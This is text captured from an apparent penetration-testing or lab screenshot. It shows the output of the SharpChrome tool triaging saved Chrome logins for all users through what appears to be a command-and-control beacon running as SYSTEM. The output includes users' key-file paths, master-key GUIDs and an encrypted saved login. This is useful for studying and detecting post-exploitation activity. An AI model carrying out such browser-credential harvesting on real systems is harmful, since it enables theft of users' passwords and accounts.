 __                 _
(_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
__) | | (_| |  |_) \_ | | | (_) | | | (/_
               |
v1.6.1
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for ALL users
[01/10 19:02:18] [+] host called home, sent: 16 bytes
[01/10 19:02:18] [+] received output:
[*] AES state key file : C:\Users\administrator.DEV\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : MasterKey needed - {ed568db0-11cb-4c92-aee0-abb08edb0d10}
[*] AES state key file : C:\Users\joe\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : MasterKey needed - {508a53ce-7406-4e75-8db3-6e4b8ebe6da3}
--- Chrome Credential (Path: C:\Users\joe\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\joe\AppData\Local\Google\Chrome\User Data\Default\Login Data,http://inventory.dev.admin.offshore.com/,http://inventory.dev.admin.offshore.com/,6/4/2020 3:34:05 PM,13235772845664671,flag,--AES STATE KEY NEEDED--
[WS03] - x64 |  SYSTEM * | 448 - x64 last:1